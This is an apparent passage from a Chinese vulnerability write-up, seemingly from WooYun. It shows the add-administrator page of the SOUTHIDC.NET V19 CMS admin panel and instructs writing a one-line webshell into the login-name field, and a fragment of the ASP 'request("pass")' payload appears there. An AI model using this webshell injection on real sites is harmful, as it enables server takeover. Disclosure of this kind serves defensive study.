 管理员：admin[超级管理员] 位置：添加管理员
回到首页 | 退出
用户名称：admin
IP地址：192.168.174.1
SOUTHIDC.NET V19
企业信息
新闻资讯
产品展示
下载资源
人才招聘
其他信息
企业荣誉
营销网络
访客反馈
用户管理
网站管理员
前台会员
会员组别
第一步
3
网站管理员：添加，修改管理员信息
第二步 添加管理员 | 查看所有管理员
登 录 名： l request ("pass")%> * 3-10位字符，不可修改
第三步：将一句话木马写入到用户登录名处。
生 效：
密 码： * 6-16位字符，不填表未修改密码
确认密码： *
管理员名：
操作权限： 编辑企业 企业列表 新闻类别 新闻列表 编辑新闻 产品类别 产品列表 编辑产品
下载类别 下载列表 编辑下载 招聘列表 编辑招聘 营销网络 编辑网络
其他类别 其他列表 编辑其他 广告列表 编辑广告 留言列表 编辑留言 订单列表
订单回复 人才列表 回复人才 管理员列表 编辑管理员 会员列表
编辑会员 会员组别 修改密码 网站信息设置 导航栏目 常量设置 数据库操作 空间统计
访问统计查看 访问统计修改 友情链接 查看阻止SQL注入记录 生成静态页面
浮动在线客服管理 Flash幻灯片管理 广告管理
备注说明：
保存
乌云安全